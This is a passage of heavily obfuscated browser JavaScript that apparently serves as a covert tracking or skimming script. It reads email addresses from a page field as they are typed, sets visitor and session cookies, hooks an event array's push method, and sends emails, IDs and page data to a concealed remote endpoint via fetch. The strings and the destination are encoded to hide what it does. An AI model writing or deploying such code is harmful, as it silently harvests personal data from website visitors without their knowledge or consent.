kYMk=Ufcl[HNj9.Hx34(28)][HNj9.rdJ4(98)]()[HNj9.rdJ4(50)]();var MZPk=HNj9[HNj9.TST6(17)]();while(MZPk<HNj9[HNj9.rdJ4(18)]())switch(MZPk){case (0x75bcd15-0O726746425):MZPk=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[HNj9.PFG4(99)](kYMk)&&!whfl[HNj9.rdJ4(106)](kYMk)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):MZPk=HNj9[HNj9.rdJ4(18)]();{whfl[HNj9.PFG4(107)](kYMk);const ozRh=new URLSearchParams({[HNj9.TST6(97)]:kYMk,[HNj9.Hx34(100)]:oHfk(),[HNj9.f004(101)]:MFck(),[HNj9.bXs5(102)]:ICWj(),[HNj9.TST6(65)]:kEZj(),[HNj9.TMi5(103)]:HNj9.b336(104)});EzQj(ozRh,kYMk);}break;}},1000);Yiil[HNj9.Hx34(60)](Ufcl,QcWk);},!![]);console[HNj9.Hx34(20)](HNj9.Hx34(92));})();(function(){const QAUh=HNj9.PFG4(83);function kwLh(MxOh){const gtFh=document[HNj9.TMi5(7)][HNj9.f004(13)](new RegExp(HNj9.bXs5(14)+MxOh+HNj9.TMi5(15)));return gtFh?decodeURIComponent(gtFh[(15658734^0O73567354)]):null;}function IuIh(cqzh,ErCh,ELpi){const gNsi=new Date(Date[HNj9.rdJ4(66)]()+ELpi*60*1000);document[HNj9.TMi5(7)]=`${cqzh}${HNj9.b336(8)}${ErCh}${HNj9.TST6(9)}${gNsi[HNj9.Hx34(12)]()}${HNj9.PFG4(11)}`;}let AIji=kwLh(HNj9.b336(16));let cKmi=kwLh(HNj9.Hx34(108));var wFdi=HNj9[HNj9.TST6(17)]();while(wFdi<HNj9[HNj9.rdJ4(18)]())switch(wFdi){case (0x75bcd15-0O726746425):wFdi=!AIji?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):wFdi=HNj9[HNj9.rdJ4(18)]();return;}var YGgi=HNj9[HNj9.TST6(17)]();while(YGgi<HNj9[HNj9.rdJ4(18)]())switch(YGgi){case (0x75bcd15-0O726746425):YGgi=!cKmi?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):YGgi=HNj9[HNj9.rdJ4(18)]();{cKmi=`${HNj9.f004(109)}${Date[HNj9.rdJ4(66)]()}${HNj9.bXs5(110)}${Math[HNj9.rdJ4(2)]()[HNj9.Hx34(4)](36)[HNj9.TMi5(111)]((15658734^0O73567354),(1011010-0O3666474))}`;const sCXh=HNj9.Hx34(68)+window[HNj9.bXs5(30)][HNj9.TMi5(31)][HNj9.rdJ4(58)](HNj9.Hx34(68))[HNj9.f004(69)](-(15658734^0O73567354))[HNj9.bXs5(70)](HNj9.Hx34(68));const UDai=new Date(Date[HNj9.rdJ4(66)]()+30*60*1000)[HNj9.Hx34(12)]();document[HNj9.TMi5(7)]=`${HNj9.b336(112)}${cKmi}${HNj9.TST6(113)}${sCXh}${HNj9.f004(77)}${UDai}${HNj9.PFG4(11)}`;console[HNj9.Hx34(20)](HNj9.rdJ4(114),cKmi);}break;}window[HNj9.PFG4(115)]=window[HNj9.PFG4(115)]||[];const UXNi=window[HNj9.PFG4(115)][HNj9.Hx34(116)];window[HNj9.PFG4(115)][HNj9.Hx34(116)]=function(){Array[HNj9.f004(117)][HNj9.bXs5(118)][HNj9.TMi5(119)](arguments,wZQi);return UXNi[HNj9.b336(120)](this,arguments);};function wZQi(QUHi){var sWKi=HNj9[HNj9.TST6(17)]();while(sWKi<HNj9[HNj9.rdJ4(18)]())switch(sWKi){case (0x75bcd15-0O726746425):sWKi=!QUHi||!QUHi[HNj9.TST6(121)]?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):sWKi=HNj9[HNj9.rdJ4(18)]();return;}let MRBi=QUHi[HNj9.TST6(121)];var oTEi=HNj9[HNj9.TST6(17)]();while(oTEi<HNj9[HNj9.rdJ4(18)]())switch(oTEi){case (0x75bcd15-0O726746425):oTEi=MRBi===HNj9.rdJ4(122)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):oTEi=HNj9[HNj9.rdJ4(18)]();MRBi=HNj9.PFG4(123);break;}var IOvi=HNj9[HNj9.TST6(17)]();while(IOvi<HNj9[HNj9.rdJ4(18)]())switch(IOvi){case (0x75bcd15-0O726746425):IOvi=![HNj9.Hx34(124),HNj9.f004(125),HNj9.PFG4(123),HNj9.bXs5(126),HNj9.TMi5(127)][HNj9.b336(56)](MRBi)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):IOvi=HNj9[HNj9.rdJ4(18)]();return;}const kQyi={[HNj9.b336(128)]:MRBi,[HNj9.TST6(129)]:`${MRBi}${HNj9.bXs5(110)}${Date[HNj9.rdJ4(66)]()}${HNj9.bXs5(110)}${Math[HNj9.rdJ4(2)]()[HNj9.Hx34(4)](36)[HNj9.TMi5(111)]((15658734^0O73567354),(1011010-0O3666474))}`,[HNj9.Hx34(100)]:AIji,[HNj9.f004(101)]:cKmi,[HNj9.rdJ4(130)]:QUHi[HNj9.rdJ4(130)]||HNj9.TMi5(55),[HNj9.PFG4(131)]:QUHi[HNj9.PFG4(131)]||HNj9.TMi5(55),[HNj9.Hx34(132)]:QUHi[HNj9.Hx34(132)]||(0O57060516-0xbc614d),[HNj9.Hx34(28)]:QUHi[HNj9.Hx34(28)]||HNj9.TMi5(55),[HNj9.f004(133)]:QUHi[HNj9.f004(133)]||HNj9.bXs5(134),[HNj9.TMi5(135)]:QUHi[HNj9.TMi5(135)]||HNj9.TMi5(55),[HNj9.b336(136)]:QUHi[HNj9.b336(136)]||HNj9.TMi5(55),[HNj9.TST6(137)]:QUHi[HNj9.TST6(137)]||window[HNj9.bXs5(30)][HNj9.TMi5(31)],[HNj9.bXs5(102)]:window[HNj9.bXs5(30)][HNj9.bXs5(86)],[HNj9.TST6(65)]:new Date()[HNj9.rdJ4(138)]()[HNj9.f004(69)]((0x75bcd15-0O726746425),19)[HNj9.TST6(1)](HNj9.TST6(89),HNj9.rdJ4(90))};const kkmj=new URLSearchParams(kQyi)[HNj9.Hx34(4)]();fetch(`${QAUh}${HNj9.PFG4(91)}${kkmj}`)[HNj9.PFG4(139)](()=>console[HNj9.Hx34(20)](`${HNj9.Hx34(140)}${MRBi}`))[HNj9.f004(141)](Mlpj=>console[HNj9.Hx34(52)](HNj9.bXs5(142),Mlpj));}var ghgj=HNj9[HNj9.TST6(17)]();while(ghgj<HNj9[HNj9.rdJ4(18)]())switch(ghgj){case (0x75bcd15-0O726746425):ghgj=window[HNj9.bXs5(30)][HNj9.TMi5(143)]===HNj9.b336(144)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):ghgj=HNj9[HNj9.rdJ4(18)]();{wZQi({[HNj9.TST6(121)]:HNj9.bXs5(126)});}break;}window[HNj9.PFG4(115)][HNj9.bXs5(118)](wZQi);})();